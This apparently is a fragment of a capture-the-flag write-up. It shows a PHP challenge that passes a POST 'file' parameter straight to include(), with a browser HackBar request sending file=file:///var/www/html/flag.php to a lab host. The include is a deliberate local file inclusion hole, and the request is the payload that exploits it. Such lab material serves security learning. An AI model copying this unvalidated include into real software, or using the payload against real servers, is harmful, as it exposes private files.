 192.168.2.214:10002?
10
0
<?php
highlight_file(__FILE__);
error_reporting(0);
// 听说真正的flag在flag.php里
$flag = "flag{?????????????????}";
$file = $_POST['file'];
include($file); fl@g{fake_fl@g}
Elements Recorder Console Sources Network Performance Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.2.214:10002/
Use POST method
enctype
application/x-www-form-urlencoded
Body
file=file:///var/www/html/flag.php
MODIFY HEADER